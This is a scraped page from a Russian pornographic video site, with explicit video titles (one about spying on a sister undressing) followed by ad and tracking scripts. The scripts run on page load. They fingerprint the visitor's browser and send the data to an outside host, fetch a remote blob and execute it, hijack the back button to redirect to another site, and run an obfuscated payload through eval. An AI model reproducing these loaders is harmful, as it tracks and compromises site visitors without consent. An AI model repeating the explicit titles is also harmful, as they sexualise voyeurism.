<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-04/88a76315d25d287ce47c4cfcf36a275e.jpg" alt="Муж смотрит как его жену ебут негры толпой в анал">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://pornobomzh.com/214-brat-podsmatrivaet-za-sestroj-cherez-dver-kak-pereodevaetsja.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Брат подсматривает за сестрой через дверь как переодевается</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-04/b755dbc27f028ab056ffa3e7e90fc6c7.jpg" alt="Брат подсматривает за сестрой через дверь как переодевается">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://pornobomzh.com/18-analnaja-probka-v-pope-vozbudila-devushku.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Анальная пробка в попе возбудила девушку</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-04/7aec72e0d1a28da36de19b5efca6b25b.jpg" alt="Анальная пробка в попе возбудила девушку">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://pornobomzh.com/37-vrach-dovel-do-skvirta-devushku-v-ginekologicheskom-kresle.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Врач довел до сквирта девушку в гинекологическом кресле</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-04/5b2e8b50ff7bf32a256a3724c2c2f0fb.jpg" alt="Врач довел до сквирта девушку в гинекологическом кресле">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://pornobomzh.com/47-tolstyj-chlen-v-uzkoj-zhope-zastavljaet-devushku-skvirtit.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Толстый член в узкой жопе заставляет девушку сквиртить</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-04/2673cd80fe81f5b2b760b98c355637ab.jpg" alt="Толстый член в узкой жопе заставляет девушку сквиртить">
<div class="thumb__label-group d-flex">
</div>
</div>
</a></div>
</div>
<div class="sect__tabs-content d-none">
<!--dlenavigationcomments-->
</div>
</section>
</article></div>
</main>
<!-- END CONTENT -->
<footer class="footer d-flex ai-center">
<div class="footer__text flex-grow-1">Посетителям, моделям и актрисам от 18 лет.</div>
<div class="footer__counter">
<!--LiveInternet counter--><img id="licnt0216" width="88" height="15" style="border:0"
src="[data-uri]"
alt=""><script>(function(d,s){d.getElementById("licnt0216").src=
"https://counter.yadro.ru/hit?t24.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
</div>
</footer>
<!-- END FOOTER -->
</div>
<!-- END WRAPPER-MAIN -->
</div>
<!-- END WRAPPER -->
<script src="/engine/classes/min/index.php?g=general3&amp;v=1b006"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js&amp;v=1b006" defer></script>
<script src="/templates/platina/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'da6273139be78c830794e99abd26907ada6f30e0';
var dle_group      = 5;
var dle_skin       = 'platina';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'wide-border';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};


});
//-->
</script>
<link rel="preload" href="/templates/platina/css/engine.css" as="style">
<link href="/templates/platina/css/engine.css" type="text/css" rel="stylesheet"/>
<link rel="preload" href="/templates/platina/css/fontawesome.css" as="style">
<link href="/templates/platina/css/fontawesome.css" type="text/css" rel="stylesheet"/>
<script type="text/javascript" src="/tubes/js/rotator.js"></script><script>
window.onload = function(){
var id = "8fb95f9ec96c0235e66760334ee074c7";
load_player(id);
};</script><script src="https://3250.siatenidantic.com/4/js/232674" async></script><script type="text/javascript">(function(){var sth="31a09f417613b4a08410be3816557244",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8387524618278e63632bbf73f9f06980"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornobomzh.com/tubes/index.php?module=videostream
body_size: 1542
content:
<script src="/tubes/templates/players/playerjs/playerjs.js" type="text/javascript"></script><script>    var player = new Playerjs({        id:"html5",file:"https://pornobomzh.com/tubes/video/c2aa19276f53f85a4ab334dfd33381ff/18.222.141.98/184-20220418-7d9b3b09965a61bd4a06ed56102e2d01.mp4",poster:"https://pornobomzh.com/uploads/posts/2022-04/f1f052437c8e53f684093112befa0a1f.jpg"    });</script><div id="html5"></div><script type="text/javascript">!function(){var t; try{ for(t=0;10>t;++t) history.pushState({},"",""); onpopstate = function(t){ t.state && location.replace("https://pornonayti.com"); }}  catch(o){}}(); </script><script type="text/javascript">(function(){var sth="31a09f417613b4a08410be3816557244",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www./,"")+"&sth="+sth+"&cu=fd5975eee57874c927d0cdfc689907a9"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script><script type='text/javascript' src='https://coldtemper.com/services/?id=179899'></script><script type='text/javascript' data-cfasync='false'>  let e9722a4f5a_cnt = 0;  let e9722a4f5a_interval = setInterval(function(){    if (typeof e9722a4f5a_country !== 'undefined') {      clearInterval(e9722a4f5a_interval);      (function(){        var ud;        try { ud = localStorage.getItem('e9722a4f5a_uid'); } catch (e) { }        var script = document.createElement('script');        script.type = 'text/javascript';        script.charset = 'utf-8';        script.async = 'true';        script.src = 'https://' + e9722a4f5a_domain + '/' + e9722a4f5a_path + '/' + e9722a4f5a_file + '9.js?29979&u=' + ud + '&a=' + Math.random();        document.body.appendChild(script);      })();    } else {      e9722a4f5a_cnt += 1;      if (e9722a4f5a_cnt >= 60) {        clearInterval(e9722a4f5a_interval);      }    }  }, 500);</script><div id="i77ef1-346a1e-5956" class="i77ef1-346a1e"></div><script>  (function(o, c, t, l, i) {    for (i = 0; i < o.scripts.length; i++) { if (o.scripts[i].src === c) { return; } }    l = o.createElement("script");    l.src = c + "?" + Date.now();    l.setAttribute("async", "");    l.setAttribute("data-id", t);    o.body.appendChild(l);  })(document, "https://Octo25.me/lib.js", "i77ef1-346a1e");</script><script type="text/javascript" src="https://pushadvert.bid/code/mq2danlbgq5ha3ddf4zdcmru" async></script>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://coldtemper.com/services/?id=179899
body_size: 1498
content:
var _0xc91e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe40c(d,e,f){var g=_0xc91e[2][_0xc91e[1]](_0xc91e[0]);var h=g[_0xc91e[3]](0,e);var i=g[_0xc91e[3]](0,f);var j=d[_0xc91e[1]](_0xc91e[0])[_0xc91e[10]]()[_0xc91e[9]](function(a,b,c){if(h[_0xc91e[4]](b)!==-1)return a+=h[_0xc91e[4]](b)*(Math[_0xc91e[8]](e,c))},0);var k=_0xc91e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc91e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe40c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",70,"qaHsPmzof",6,8,55))